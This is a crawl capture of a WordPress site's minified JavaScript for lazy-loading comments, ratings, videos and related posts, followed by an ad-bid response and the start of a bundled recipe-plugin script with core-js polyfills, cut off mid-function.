headers={};comments_nonce&&(headers["X-WP-Nonce"]=comments_nonce),jQuery.ajax({url:"/wp-json/of-api/v2/post/comments/html?post_id="+comments_post_id,method:"1"==getLoggedInCookie()?"POST":"GET",headers:headers,success:function(resp){if(commentsLoaded=!0,0==jQuery("#comments-container > .decom_dop_bloc").length){jQuery("#comments-container").append(resp);for(var count=jQuery(".wp-social-login-provider-list a"),i=0;i<count.length;i++){var icons=jQuery(".wp-social-login-provider-list a"),logos=jQuery(icons[i]).find("i");jQuery(icons[i]).has("span").html(logos)}jQuery(".must-log-in a,.wp-social-login-widget a").each(function(index,element){setRedirectTo(jQuery(element),"action=comment#comments-container")}),jQuery("#comments-container .decomments-button-reply").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-reply-"+logged,eventAction:"clicked"})}),jQuery("#comments-container .decomments-like-link").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-like-"+logged,eventAction:"clicked"})}),jQuery("#comments-container .decomments-dislike-link").click(function(){var logged="1"==getLoggedInCookie()?"signedin":"signedout";ga("send",{hitType:"event",eventCategory:"comment-dislike-"+logged,eventAction:"clicked"})})}}})}},commentsCallback=function(entries,observer){entries.forEach(function(entry){var hidden=null===entry.target.offsetParent;commentsLoaded||hidden||!entry.isIntersecting||(f(),obs.unobserve(entry.target))})},opts={root:null,rootMargin:"400% 0px"};if("IntersectionObserver"in window){var obs=new IntersectionObserver(commentsCallback,opts);obs.observe(commentsContainer[0]),toccommentsContainer.length>0&&obs.observe(toccommentsContainer[0])}else f()}}function lazyloadPopular(){var popularLinksContainer=jQuery(".popular-links");if(0!=popularLinksContainer.length){var f=function(){if(popularLinksContainer.empty(),popularLinksContainer.addClass("hide"),popularLinksContainer.length>0&&jQuery(".cat-id").length>0){var catId=jQuery(".cat-id").attr("data-cat-id");catId&&jQuery.get("/wp-json/of-api/v1/get-popular-posts-html?cat_id="+catId+"&limit=5",function(data){popularLoaded=!0,data.length>0&&(popularLinksContainer.html(data),popularLinksContainer.removeClass("hide"))})}},commentsCallback=function(entries,observer){entries.forEach(function(entry){!popularLoaded&&entry.isIntersecting&&f()})},opts={root:null,rootMargin:"200% 0px"};if("IntersectionObserver"in window){new IntersectionObserver(commentsCallback,opts).observe(popularLinksContainer[0])}else f()}}function lazyloadRating(){var ratingObserverOptions={root:null,rootMargin:"200% 0px",threshold:0},directloadRating=function(){jQuery(".of-rating").each(function(){var that=this;jQuery(that).rateit();var post_id=jQuery(that).attr("data-post-id"),respContainer=jQuery(".rating-resp",jQuery(that).parent());idbKeyval.get("rating-"+post_id).then(function(stored_value){void 0!==stored_value&&null!==stored_value&&(jQuery(that).rateit("value",stored_value),jQuery(respContainer).text("You have already rated this article "+stored_value.toFixed(1)+" out of 5.0").fadeIn())}),jQuery(that).on("rated",function(event,value){jQuery.post("/wp-json/of-api/v2/user/rating/add",{post_id:post_id,rating:value},function(resp){respContainer.length>0&&(1==resp.success?(idbKeyval.set("rating-"+post_id,value),jQuery(respContainer).css("color","#00ab00")):jQuery(respContainer).css("color","#ff0000"),jQuery(respContainer).text(resp.data).fadeIn())},"json")})})},ratingObserverCallback=function(entries,observer){entries.forEach(function(entry){!(null===entry.target.offsetParent)&&entry.isIntersecting&&(directloadRating(),ratingObserver.unobserve(entry.target))})};try{if("IntersectionObserver"in window){var ratingObserver=new IntersectionObserver(ratingObserverCallback,ratingObserverOptions);jQuery("div.rating-container").each(function(index,element){var ele=jQuery(element);ratingObserver.observe(ele[0])})}else directloadRating()}catch(err){directloadRating()}}function clampExcerpt(){}function lazyloadHomepageVideos(){var windowWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;if(jQuery("body").hasClass("home")&&windowWidth<=767){var ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-content/plugins/aneesh-api-plugin/youtube-video-data.json"};new Promise((resolve,reject)=>{jQuery.ajax(ajaxParams).done(function(response){1==response.success?resolve(response.data):reject("Youtube data is not available")}).fail(function(xhr,textStatus,err){reject(textStatus)})}).then(function(response){for(var j,i=0,ele="";i<5;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');jQuery(ele).insertBefore(jQuery(".ytb-view-more-btn")),i>=response.length&&jQuery(".ytb-view-more-btn").addClass("d-none"),jQuery(".ytb-view-more-btn").click(function(){for(ele="",j=i+1;i<j;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');i>=response.length&&jQuery(this).addClass("d-none"),jQuery(ele).insertBefore(jQuery(this))});var videoObserverOption={root:null,rootMargin:1*window.innerHeight+"px 0px",threshold:[0,.25,.5,.75,1]},videoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){for(ele="",j=i+1;i<j;i++)response[i]&&(ele+='<h3 style="text-align:center;">'+response[i].title+"</h3>",ele+='<div class="iframe-container keep-away"><iframe class="keep-away" width="400" height="225" src="https://www.youtube.com/embed/'+response[i].id+'?rel=0" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>');i>=response.length&&(jQuery(".ytb-view-more-btn").addClass("d-none"),videoObserver.unobserve(entry.target)),jQuery(ele).insertBefore(jQuery(".ytb-view-more-btn"))})},videoObserverOption),obsEle=jQuery(".ytb-view-more-btn");videoObserver.observe(obsEle[0])}).catch(function(error){console.log(error)})}}function lazyloadReadNext(){if(jQuery(".new-read-next.read-next-filled").length>0){var readNextObserverOption={root:null,rootMargin:"1000% 0px",threshold:0},readNextObserverCallback=function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){var postId=postId||jQuery(".post-id").attr("data-post-id"),ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-json/aneesh-api-plugin/v1/read-next?post_id="+postId};new Promise((resolve,reject)=>{jQuery.ajax(ajaxParams).done(function(response){1==response.success?resolve(response.data):reject("Read next advance custom field is not set")}).fail(function(xhr,textStatus,err){reject(textStatus)})}).then(function(response){var ele="";response.forEach(function(readNextPost){ele+="<div class='row my-3'><div class='col-md-3 read-next-img'><a data-ga-cat='read-next' href='"+readNextPost.link+"'><img src='"+readNextPost.thumbnailurl+"' alt='"+readNextPost.thumbnailalt+"' title='"+readNextPost.thumbnailtitle+"'></a></div><div class='col-md-9 read-next-content'><a data-ga-cat='read-next' href='"+readNextPost.link+"'><div class='read-next-post-title mt-0'>"+readNextPost.title+"</div></a><p>"+readNextPost.excerpt+"</p><a data-ga-cat='read-next' href='"+readNextPost.link+"'>READ MORE</a></div></div>"}),jQuery(".new-read-next.read-next-filled .read-next-container").prepend(ele)}).catch(function(error){console.log(error)}),readNextObserver.unobserve(entry.target)}})},readNextObserver=new IntersectionObserver(readNextObserverCallback,readNextObserverOption),obsEle=jQuery(".new-read-next.read-next-filled");readNextObserver.observe(obsEle[0])}}var deferredPrompt,youtubeplayer,previewHrefs=[],previewDoms=[],adsLoaded=!1,timeoutPromptSaveArticle=null,scrolledPercent={},visibleHeadlines={},postId=null,selectedPages={},mostWatchedBlocks=[],pageLoadTimestamp=0,isAdsDisabled=!1,snackbarReadNextDismissed=!1,getLoggedInCookie=function(){return document.cookie.replace(/(?:(?:^|.*;\s*)of-loggedin\S*\=\s*([^;]*).*$)|^.*$/,"$1")},getCookies=function(){for(var c=null,cookies=document.cookie.split(";"),i=0;i<cookies.length;i++){var cookie=cookies[i],index=cookie.search("="),cookiename=cookie.substring(0,index).trim();if(name==cookiename){c=cookie.substring(cookie.search("=")+1);break}}return c},getCookie=function(name){var c=null;if(document.cookie.search(name)>-1)for(var cookies=document.cookie.split(";"),i=0;i<cookies.length;i++){var cookie=cookies[i],index=cookie.search("=");if(name==cookie.substring(0,index).trim()){c=cookie.substring(cookie.search("=")+1);break}}return c},isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows()}},done=!1;window.onerror=function(message,url,lineNo,colNo,error){if(navigator.userAgent.search(/google/i)>-1){var container=document.createElement("div");container.style.color="red",container.style.position="fixed",container.style.background="#eee",container.style.padding="2em",container.style.top="1em",container.style.left="1em";var msg=document.createElement("pre");msg.innerText=["Message: "+message,"URL: "+url,"Line: "+lineNo,"Column: "+colNo,"Stack: "+(error&&error.stack)].join("\n"),container.appendChild(msg),document.body.appendChild(container)}};var commentsLoaded=!1,popularLoaded=!1;jQuery(document).ready(onReady),window.onload=onLoad;


--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -85
content:
{"id":"7cd998f6-f9b4-4f2b-8a91-08a663c40a9a","nbr":0}

--- FILE ---
content_type: application/javascript
request_url: https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1
body_size: 44202
content:
var WPRecipeMakerPremium=WPRecipeMakerPremium||{};WPRecipeMakerPremium["public-elite"]=function(t){function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}var e={};return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n(n.s=652)}([function(t,n,e){var i=e(2),r=e(22),o=e(12),s=e(13),a=e(18),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});_&&(e=n);for(u in e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,n,e){var i=e(4);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,e){var i=e(51)("wks"),r=e(33),o=e(2).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},function(t,n,e){t.exports=!e(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(1),r=e(94),o=e(23),s=Object.defineProperty;n.f=e(6)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(25),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){var i=e(24);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(7),r=e(32);t.exports=e(6)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(2),r=e(12),o=e(11),s=e(33)("src"),a=Function.toString,c=(""+a).split("toString");e(22).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(3),o=e(24),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n,e){var i=e(47),r=e(24);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(48),r=e(32),o=e(15),s=e(23),a=e(11),c=e(94),u=Object.getOwnPropertyDescriptor;n.f=e(6)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(11),r=e(9),o=e(69)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,n,e){var i=e(10);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n,e){"use strict";var i=e(3);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},,function(t,n){var e=t.exports={version:"2.5.3"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){var i=e(0),r=e(22),o=e(3);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(18),r=e(47),o=e(9),s=e(8),a=e(86);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(6)){var i=e(34),r=e(2),o=e(3),s=e(0),a=e(61),c=e(92),u=e(18),f=e(40),l=e(32),p=e(12),h=e(42),_=e(25),d=e(8),g=e(120),v=e(36),m=e(23),y=e(11),w=e(49),b=e(4),x=e(9),S=e(83),O=e(37),E=e(17),P=e(38).f,I=e(85),C=e(33),M=e(5),T=e(27),$=e(52),k=e(59),A=e(88),F=e(45),z=e(56),j=e(39),N=e(87),R=e(110),L=e(7),D=e(16),W=L.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,J=T(0),K=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=M("iterator"),dt=M("toStringTag"),gt=C("typed_constructor"),vt=C("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Ct(k(t,t[vt]),n)},Ct=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Mt=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(void 0!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return R.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,K(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){J(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},zt=function(t,n){return It(this,lt.call(Et(this),t,n))},jt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Rt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Rt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Rt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=Lt,L.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:zt,set:jt,constructor:function(){},toString:pt,toLocaleString:At}),Mt(Wt,"buffer","b"),Mt(Wt,"byteOffset","o"),Mt(Wt,"byteLength","l"),Mt(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Ct(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&z(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Ct(_,e):Tt.call(_,e):new v(g(e))}),J(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var C=S[_t],M=!!C&&("values"==C.name||void 0==C.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),j(u),s(s.P+s.F*St,u,{set:jt}),s(s.P+s.F*!M,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:zt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=M?C:T,i||M||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(115),r=e(0),o=e(51)("metadata"),s=o.store||(o.store=new(e(118))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n,e){var i=e(33)("meta"),r=e(4),o=e(11),s=e(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(3)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(5)("unscopables"),r=Array.prototype;void 0==r[i]&&e(12)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n){t.exports=!1},function(t,n,e){var i=e(96),r=e(70);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(25),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(1),r=e(97),o=e(70),s=e(69)("IE_PROTO"),a=function(){},c=function(){var t,n=e(67)("iframe"),i=o.length;for(n.style.display="none",e(71).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(96),r=e(70).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(2),r=e(7),o=e(6),s=e(5)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(18),r=e(108),o=e(83),s=e(1),a=e(8),c=e(85),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(13);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(7).f,r=e(11),o=e(5)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(0),r=e(24),o=e(3),s=e(73),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},function(t,n,e){var i=e(19);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){var i=e(19),r=e(5)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n){t.exports=window.jQuery},function(t,n,e){var i=e(2),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},function(t,n,e){var i=e(15),r=e(8),o=e(36);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(19);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(4),r=e(19),o=e(5)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(5)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(1);t.exports=function(){var t=i(this),n="";return 